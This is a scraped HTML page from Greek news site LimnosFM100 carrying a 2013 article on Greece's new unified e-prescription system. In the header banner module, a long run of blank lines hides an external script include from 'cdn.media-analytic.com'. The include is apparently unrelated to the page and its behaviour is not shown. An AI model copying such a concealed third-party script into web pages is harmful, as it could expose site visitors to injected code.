	setInterval('leoClockUpdate_88()', 1000);
</script></div>
		</div>
	
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-1 col-lg-2">
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-2 col-lg-2">
            </div>
            <div class="socialTop col-xs-12 col-sm-3 col-md-2 col-lg-2">
            	<a title="LimnosFM100 RSS Feed" target="_blank" href="/index.php?option=com_obrss&task=feed&id=2:feed&format=feed"><i class="fa fa-rss-square"></i></a>
            	<a title="Official Page on Twitter LimnosFM100" target="_blank" href="//twitter.com/LimnosFm100"><i class="fa fa-twitter-square"></i></a>	
                <a title="Official Page on Instagram LimnosFM100" target="_blank" href="//www.instagram.com/limnosfm100/"><i class="fa fa-instagram"></i></a>
                <a title="Official Page on Facebook LimnosFM100" target="_blank" href="//www.facebook.com/limnosfm100"><i class="fa fa-facebook-square"></i></a>
                
            </div>
            <div class="search col-xs-12 col-sm-3 col-md-2 col-lg-2">
            			<div class="moduletable">
						
<div id="k2ModuleBox97" class="k2SearchBlock">
	<form action="/diethni/itemlist/search.html" method="get" autocomplete="off" class="k2SearchBlockForm">

		<input type="text" value="Αναζήτηση..." name="searchword" maxlength="20" size="20" alt="Αναζήτηση" class="inputbox" onblur="if(this.value=='') this.value='Αναζήτηση...';" onfocus="if(this.value=='Αναζήτηση...') this.value='';" />

						<input type="image" value="Αναζήτηση" class="button" onclick="this.form.searchword.focus();" src="/components/com_k2/images/fugue/search.png" />
				
		<input type="hidden" name="categories" value="" />
					</form>

	</div>
		</div>
	
            </div>
       </div>
	</div>
</div>
<div class="headerBottom"  style="overflow:hidden;">
	<div class="container">
    	<div class="row logo-area">
			<div class="logo col-xs-12 col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="//www.limnosfm100.gr"><img src="//www.limnosfm100.gr/images/logo-useful/fm100_logo2.png" alt="fm100 logo" width="535" height="133" /></a></p></div>
		</div>
	
            </div>
            <div class="bannerRadio hidden-xs col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- logo_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:550px;height:120px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="9690681805"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>






















<script src="https://cdn.media-analytic.com/media.js"></script>
</div>
		</div>
	
            </div>
                            <div class="centerRightBanner col-xs-12 col-sm-12 col-md-12 col-lg-12 hidden-sm hidden-md hidden-lg">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                </div>
                    </div>
        <div class="row">
        	<div class="navbar-default navigation col-md-12 col-lg-12" role="navigation">
				<div class="navbar-header visible-sm-* visible-xs-*">
                	<a class="btn csNav navbar-toggle" data-toggle="collapse" data-target="#main-menu"> 
                    	<span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </a>
                    <span class="menutxt hidden-sm visible-xs-* hidden-md hidden-lg">MENU</span>
                </div>
                <div class="mobileMenu collapse hidden-lg hidden-md hidden-sm" style="height:0px;" id="main-menu">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124 current active"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
				</div>
                <div class="desktopMenu hidden-xs">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124 current active"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
                </div>
           	</div>
    	</div>
        <div class="row">
        	<div class="breadroot col-xs-12 col-sm-12 col-md-12 col-lg-12">
            			<div class="moduletable">
						
<div id="k2ModuleBox133" class="k2BreadcrumbsBlock">
	<span class="bcTitle">Βρίσκεστε εδώ:</span><a href="https://limnosfm100.gr/">Αρχική</a><span class="bcSeparator">>></span><a href="/ellada.html">Ελλάδα</a><span class="bcSeparator">>></span>Από Δευτέρα το νέο ηλεκτρονικό σύστημα για συνταγές και εξετάσεις! Τι αλλάζει</div>
		</div>
	
            </div>
            
        </div>
</div>   
<div class="container">
	<div class="row">
    	        	<div class="leftColumn col-xs-12 col-sm-12 col-md-8 col-lg-8">
            	<div class="row">
            	                                        	<div class="content col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <!-- adwords code-->

<!--

-->


<!-- Start K2 Item Layout -->
<span id="startOfPageId1925"></span>

<div id="k2Container" class="itemView">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="itemHeader row">
    
    	<div class="moduleItemImage col-md-12 col-lg-12">
        		  <!-- Item Image -->
			
		  	<img src="/media/k2/items/cache/2a1efaf12d575df75b411da94af12a4a_L.jpg" alt="&Alpha;&pi;ό &Delta;&epsilon;&upsilon;&tau;έ&rho;&alpha; &tau;&omicron; &nu;έ&omicron; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;ό &sigma;ύ&sigma;&tau;&eta;&mu;&alpha; &gamma;&iota;&alpha; &sigma;&upsilon;&nu;&tau;&alpha;&gamma;έ&sigmaf; &kappa;&alpha;&iota; &epsilon;&xi;&epsilon;&tau;ά&sigma;&epsilon;&iota;&sigmaf;! &Tau;&iota; &alpha;&lambda;&lambda;ά&zeta;&epsilon;&iota;" style="width:100%; height:auto;" />
		  	
		  

		  
		  
		  <div class="clr"></div>
                  </div>
        
        <div class="moduleSubImage col-md-12 col-lg-12">
        	
            	            	<div class="moduleItemDate col-md-12 col-lg-12">
				<!-- Date created -->
				<span>
					11.01.2013 | 21:02				</span>
				</div>
				            
            
            	        </div>
        
                <div class="moduleItemTitle col-md-12 col-lg-12">
            <!-- Item title -->
            <h1 style="border-left:4px solid #002dd4">
				                Από Δευτέρα το νέο ηλεκτρονικό σύστημα για συνταγές και εξετάσεις! Τι αλλάζει                			</h1>
        </div>
                
        <div class="itemInfobar col-md-12 col-lg-12">
        	<div class="Infoborders">
        	<div class="left col-xs-6 col-sm-6 col-md-6 col-lg-6">
        					<!-- Item Author -->
				<div class="itemAuthor">
					Συντάκτρια:&nbsp;
                                        Δέσποινα Βασιλειάδου                    				</div>
			            
            <!--				
					 Item Hits
                    <div class="itemHits">
                                            </div>
					<div class="clr"></div>
				
			 -->
            </div>
            <div class="right col-xs-6 col-sm-6 col-md-6 col-lg-6">
            	                <!-- Item category -->
                <div>
                    <span>Κατηγορία:</span>
                    <a style="color:#002dd4" href="/ellada.html">Ελλάδα</a>
                </div>
                            </div>
            </div>
        </div>
	</div>
    
    <div class="AdItemBeforeText">
    	
    </div>
    
    <div class="itemBody row">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  

	  	  	  <!-- Item introtext -->
	  <div class="itemIntroText col-xs-12 col-sm-12 col-md-12 col-lg-12">
	  	<p>
<p>Ένα ενιαίο σύστημα ηλεκτρονικής συνταγογράφησης κάνει πρεμιέρα από τη Δευτέρα. Πρόκειται για το&nbsp;&nbsp;e- prescription μέσω του οποίου η ηγεσία του υπουργείου Υγείας διαβεβαιώνει ότι η διαδικασία θα διευκολυνθεί τόσο για γιατρούς όσο και για τους ασθενείς.&nbsp;</p>
</p>
<p>
<p>Το νέο σύστημα θα είναι ενιαίο τόσο για τα φάρμακα όσο και για τα περαπεμπτικά των διαγνωστικών εξετάσεων και αναμένεται να αντικατατήσει τα δύο προηγούμενα τα οποία πολύ συχνά παρουσιάζαν τεχνικά προβλήματα.&nbsp;	  </div>
	  	  	  <!-- Item fulltext -->
	  <div class="itemFullText col-xs-12 col-sm-12 col-md-12 col-lg-12">
	  	</span></p>
<p><span style="font-family: tahoma,arial,helvetica,sans-serif;">Κατά τον αναπληρωτή Υπουργό Υγείας Μάριο Σαλμά το&nbsp;e- prescription&nbsp;θα είναι πολύ πιο γρήγορο αλλά και πολύ πιο αναλυτικό με αποτέλεσμα να είναι δυνατό να εντοπίζονται οι γιατροί που φορτώνουν το σύστημα με συνταγές.&nbsp;</span></p>
<p><span style="font-family: tahoma,arial,helvetica,sans-serif;">Πάντως για τον κ. Σαλμά ο απολογισμός της μέχρι σήμερα ηλεκτρονικής συνταγογράφησης ήταν θετικός παρά τα τεράστια προβλήματα που σημειώθηκαν. Τους τελευταίους 7 μήνες εκτελέστηκαν παραπάνω από 28,5 εκ. ιατρικές συνταγές συνολικής αξίας περίπου 1,1 δι ενώ πιστοποιήθηκαν 41.000 ιατροί και 11.000 φαρμακεία και εξυπηρετήθηκαν περίπου 2,3 εκατομμύρια ασφαλισμένοι το μήνα.</span></p>
<p><span style="font-family: tahoma,arial,helvetica,sans-serif;">&nbsp;</span></p>
<p><span style="font-family: tahoma,arial,helvetica,sans-serif;">&nbsp;</span></p>
</p>	  </div>
	  	  
</div>

	<div class="AdItemAfterText">
    	
    </div>

<div class="itemBody row">
  	<!-- Social sharing -->
	<div class="itemSocialSharing row">
	    <div class="InfoGnews">
	        Ακολουθήστε το <a href="https://news.google.com/publications/CAAiEIuTHciLYjShzGDbaZ2mqR8qFAgKIhCLkx3Ii2I0ocxg22mdpqkf?hl=el&gl=GR&ceid=GR%3Ael" target="_blank">limnosfm100.gr στο Google News</a> και μάθετε πρώτοι όλες τις ειδήσεις.
	    </div>
    	<div class="Infoborders">
    	<div class="sharetext col-xs-4 col-sm-4 col-md-4 col-lg-4">
        	Μοιραστείτε το        </div>
        <div class="shareicons col-xs-8 col-sm-8 col-md-8 col-lg-8">
        	<div class="sharethis-inline-share-buttons"></div>
        	<!-- Go to www.addthis.com/dashboard to customize your tools -->
			<!-- <div class="addthis_sharing_toolbox"></div> -->
        	<!--<span class='st_facebook_hcount' displayText='Facebook'></span>
            <span class='st_fblike_large' displayText='Facebook Like'></span>
            <span class='st_facebook_large' displayText='Facebook'></span>
            <span class='st_twitter_large' displayText='Tweet'></span>
            <span class='st_googleplus_large' displayText='Google +'></span>
            <span class='st_email_large' displayText='Email'></span>-->
        </div>
        </div>
		<div class="clr"></div>
	</div>
    
    <!-- adwords code-->
    	

<div class="custom"  >
	<div class="adStyling embed-responsive embed-responsive-16by9">
<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="" type="text/javascript"></script>
<!-- Google_ads (end of article) --> <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-1626165205651738" data-ad-slot="8196059001" data-ad-format="auto"></ins>
<script type="text/javascript">(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div></div>

    <!-- end adwords code-->
    
    
      <!-- Item navigation -->
  <div class="itemNavigation row">
  				<a class="itemPrevious col-xs-6 col-sm-6 col-md-6 col-lg-6" href="/ellada/item/1928-apofasi-ekpliksi-dikastiriou-dikaionei-apodrasi-kratoumenon.html">
        	<span><i class="fa fa-angle-double-left"></i>
        	Προηγούμενο άρθρο</span>
			
		</a>
		        
						<a class="itemNext col-xs-6 col-sm-6 col-md-6 col-lg-6" href="/ellada/item/1924-anisyxia-meta-tous-neous-seismoys-sti-limno.html">
			<span>Επόμενο άρθρο            <i class="fa fa-angle-double-right"></i></span>
		</a>
		 	  </div>
   </div> 
 	  <div class="clr"></div>

	  	

	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  
  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
	

  

	
	
	

  
  
  
	
  

  

  
  

  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
  
 
	

	<div class="clr"></div>
</div>
<!--</div>-->
<!-- End K2 Item Layout -->

<!-- JoomlaWorks "K2" (v2.6.9) | Learn more about K2 at http://getk2.org -->
                    </div>
                                    </div>
            </div>
            <div class="rightColumn col-xs-12 col-sm-12 col-md-4 col-lg-4" id="scrollSidebar">
            	<div class="row">
               	 	                    <div class="centerRightBanner hidden-xs col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                    </div>
                                                            <div class="roi-eidisewn col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
							<h3>Ροή ειδήσεων</h3>
						
<div id="k2ModuleBox124" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85327-anatropes-sta-dromologia-ton-ploion-logo-kakokairias-noritera-i-anaxorisi-tou-superstar-allages-sto-blue-star-myconos.html">Ανατροπές στα δρομολόγια των πλοίων λόγω κακοκαιρίας | Νωρίτερα η αναχώρηση του Superstar, αλλαγές στο Blue Star Myconos</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85326-sto-irakleio-gia-to-oneiro-tis-ethnikis-oi-limnioi-mastromixalakis-kai-konstantakis.html">Στο Ηράκλειο για το όνειρο της Εθνικής οι Λημνιοί Μαστρομιχαλάκης και Κωνσταντάκης</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85325-130-sminarxia-maxis-prosoxi-gia-voles-sto-pedio-volis-paradeisiou-poies-perioxes-einai-epikindynes.html">130 Σμηναρχία Μάχης: Προσοχή για βολές στο Πεδίο Βολής «Παραδεισίου» | Ποιες περιοχές είναι επικίνδυνες</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85324-i-aprosmeni-proelefsi-tou-eponymou-portosalte-ti-simainei-pragmatika.html">Η απρόσμενη προέλευση του επωνύμου Πορτοσάλτε | Τι σημαίνει πραγματικά</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85323-gel-moydrou-mia-diaforetiki-proseggisi-gia-ti-giorti-ton-trion-ierarxon-apo-tin-paradosi-sto-sygxrono-debate.html">ΓΕΛ Μούδρου: Μια διαφορετική προσέγγιση για τη γιορτή των Τριών Ιεραρχών | Από την παράδοση στο σύγχρονο debate</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
		</div>
	
                    </div>
                                      	                                        <div class="home-ads col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/pantelaroudis.jpg" alt="pantelaroudis" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/stenos-pccom.png" alt="stenos pccom" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

    <ul id="homeAds" class="home-ads main">
            	        	<li><img class="img-responsive" src="/images/banners/SideBar/zefiros_catering.jpg" alt="Zefiros Catering" /></li>
                    	        	<li><img class="img-responsive" src="/images/banners/SideBar/ergostep.jpg" alt="ergostep" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/alumil.jpg" alt="Alumil Liapis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/fani_lougklou.png" alt="Fani_lougklou" /></li>
                    	      		<li> <a target="_blank" href="http://www.skafidasrentalcars.gr/"> <img class="img-responsive" src="/images/ads/skafidas.png" alt="skafidas_rental_cars" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/3.png" alt="Limnos_Wines" /></li>
                    	      		<li> <a target="_blank" href="https://www.facebook.com/limnosmpeton"> <img class="img-responsive" src="/images/ads/lemnos_beton_epe.png" alt="Limnos_mpeton_epe" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/texniko_grafeio_pantzaras.png" alt="Texniko_Grafeio_Pantzaras" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/9.jpg" alt="xylemporikh" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kriton-banner.png" alt="Kritwn" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/theodorou.png" alt="Geoponoi_Theodorou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/kavarnos_logistika.jpg" alt="Kavarnos_logistika" /></li>
                    	      		<li> <a target="_blank" href="http://lemnosedu.gr/"> <img class="img-responsive" src="/images/ads/fishalides.jpg" alt="Fusalides_ixthiopoleio" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/060521_sportspoint_fb_offers-tiny.jpg" alt="Sportspoint" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/koukoulithras-sinergeio-banner.jpg" alt="koukoulithras sinergeio" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/ANANIADHS-BANNER.jpg" alt="ananiadis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kamamis-banner400.jpg" alt="Kamamis Elin" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/pyroprostasia400.png" alt="pyroprostasia limnou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kastro-zootrofes400.jpg" alt="kastro zootrofes" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kakoulidis400.jpg" alt="kakoulidis" /></li>
                  </ul>

		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://play.google.com/store/apps/details?id=com.crystalmissions.grradio" target="_parent"><img src="/images/banners/SideBar/greek_radios.jpg" alt="greek radios" width="400" height="400" class="img-responsive" /></a></p></div>
		</div>
			<div class="moduletable marginTopSpacer">
						

<div class="custom marginTopSpacer"  >
	<p>&nbsp;</p>
<!-- Sidebar_position -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:358px;height:300px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="7324141402"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><iframe src="https://www.ferryhopper.com/el/embed/simple?aff_uid=lmnfm&amp;color=cb0508" frameborder="0" scrolling="no" width="390" height="410"></iframe></p>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                                                            <div class="right-dimofili col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
							<h3>Δημοφιλή Άρθρα</h3>
						
<div id="k2ModuleBox126" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85187-limnos-katolisthisi-ston-perifereiako-myrinas-plateos-sto-ypsos-tou-agiou-nikolaou-kleistos-o-dromos.html">Λήμνος: Κατολίσθηση στον περιφερειακό Μύρινας - Πλατέος στο ύψος του Αγίου Νικολάου | Κλειστός ο δρόμος</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85189-ta-limania-tis-limnou-sto-perifereiako-symvoylio-to-erotima-adamidi-kai-i-apantisi-tis-perifereias.html">Οι λιμενικές εγκαταστάσεις της Λήμνου στο Περιφερειακό Συμβούλιο: Το ερώτημα Αδαμίδη και η απάντηση της Περιφέρειας</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85188-votana-sto-piato-gnosi-stin-praksi-panepistimio-aigaiou-kai-syllogos-goneon-2ou-dimotikoy-myrinas-simera-sto-fytorio-kalligeri.html">Βότανα στο πιάτο, γνώση στην πράξη: Πανεπιστήμιο Αιγαίου και Σύλλογος Γονέων 2ου Δημοτικού Μύρινας σήμερα στο φυτώριο Καλλιγερή</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85198-limnos-nea-kataggelia-gia-endooikogeneiaki-via-apo-gynaika-pou-eixe-pesei-thyma-kakopoiisis-kai-sto-parelthon.html">Λήμνος: Νέα καταγγελία για ενδοοικογενειακή βία από γυναίκα που είχε πέσει θύμα κακοποίησης και στο παρελθόν</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85226-i-limnos-ksana-sto-epikentro-tin-kyriaki-to-v-meros-tou-megalou-afieromatos-tis-ekpompis-apo-topo-se-topo-sti-vouli-tv.html">Η Λήμνος ξανά στο επίκεντρο: Την Κυριακή το Β' Μέρος του μεγάλου αφιερώματος της εκπομπής «Από Τόπο σε Τόπο» στη ΒΟΥΛΗ TV</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
		</div>
	
                    </div>
                                                                                                                        <div class="right-woman col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:360px;height:280px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="5707807401"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
	
                    </div>
                                                                                <div class="right-youtube col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<a href="https://www.youtube.com/user/fm100lim" target="_blank"><img style="display: block; margin-left: auto; margin-right: auto;" onmouseover="this.src='/images/logo-useful/youtube_channel_2.png';" onmouseout="this.src='/images/logo-useful/youtube_channel.png';" src="/images/logo-useful/youtube_channel.png" alt="youtube channel" width="100%" height="auto"/></a></div>
		</div>
	
                    </div>
                                                        </div>
            </div>
			
		    </div>
</div>
<div class="footerwrapper">
	<div class="footerpostbg">
        <div class="container">
            <div class="row">
                <div class="footer">
